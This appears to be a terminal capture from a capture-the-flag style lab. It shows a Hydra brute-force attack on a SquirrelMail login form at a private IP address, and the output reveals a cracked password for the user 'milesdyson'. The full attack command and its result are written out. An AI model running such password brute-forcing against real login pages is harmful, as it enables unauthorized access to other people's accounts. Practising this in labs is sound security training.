 ┌──(root💀matrix)-[~]
└─# hydra -l milesdyson -P log1.txt 10.10.68.116 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=
1&just_logged_in=1:Unknown user or password incorrect." -vv
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-17 20:07:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.68.116:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in
=1:Unknown user or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.68.116/squirrelmail/src/webmail.php
[80][http-post-form] host: 10.10.68.116   login: milesdyson   password: cyborg007haloterminator
[STATUS] attack finished for 10.10.68.116 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-17 20:07:55